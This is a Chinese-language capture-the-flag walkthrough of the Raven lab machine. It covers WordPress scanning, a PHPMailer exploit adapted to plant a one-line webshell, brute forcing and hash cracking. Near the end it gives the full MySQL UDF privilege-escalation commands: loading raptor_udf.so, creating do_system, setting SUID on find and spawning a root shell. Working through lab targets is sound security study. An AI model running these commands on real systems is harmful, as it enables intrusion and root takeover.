0x01 Scan Host

更加详细地扫描:

0x02 Web Service

还是有个wp,老规矩用wpscan看一下,同时扫描目录。

flag1

dirb扫描出错,所以这里用gobuster:

挨个看了下发现了flag1:

刚好wpscan的结果也出来了,wordpress的版本是4.8.7,主题twentyseven 2.2,大概看了没有什么可利用的洞。

再仔细看一下当时扫出的目录,发现有PHPMailer,VERSION:

看一下有没有Nday:

选择了40974.py这个POC,做了修改:

首先payload改成了一句话木马,然后target注意contact.php是目标发送email的页面,也是PHPMailer存在漏洞的地方,再一个就是注意第三个框的路径.访问contact.php生成shell:

然后wordpress的后台密码爆破失败。

0x03 SSH Service

使用hydra爆破没出,包括常规字典以及社会工程学字典。

0x04 Privilege Escalation

Linux Raven 3.16.0-6-amd64 #1 SMP Debian 3.16.57-2 (2018-07-14) x86_64 GNU/Linux

没看到SUID以及sudo可以利用的东西。



flag2&&flag3

还少个flag2,刚才命令查找的目录路径不全面:

find / -name "flag*"



现在提权没有头绪,想想还有mysql没有看,看到wp的配置文件是root:

AntSword导出是csv,所以我们自己导出:

导出后修改为user:pass的格式,然后用john跑一下HASH,还是用rockyou字典。

Steven的密码是跑出来了,但是没能成功登陆SSH.

mysql-CVE-2016-6662

这样就很头疼了,最后还剩mysql:

注意…我不小心是mv出来的,尽量cp吧,然后编译一下再编译成动态链接库。

use mysql;

create table foo(line blob);

insert into foo values(load_file('/var/www/html/raptor_udf.so'));

select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf.so';

create function do_system returns integer soname 'raptor_udf.so';

select * from mysql.func;

select do_system('chmod u+s /usr/bin/find');

其实就是利用这个动态链接库来创建一个自定义函数来执行命令,给find SUID权限,然后利用find提权:

find / -exec "/bin/sh" \;

flag4

但是我这里没交互式shell,用msf直接整个payload丢上去反弹也行,用我之前说过的nc没有-e参数的方法也行。我嫌麻烦就不弄了:

直接读flag吧,但是建议各位还是走完提权的流程最好。

393

393

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?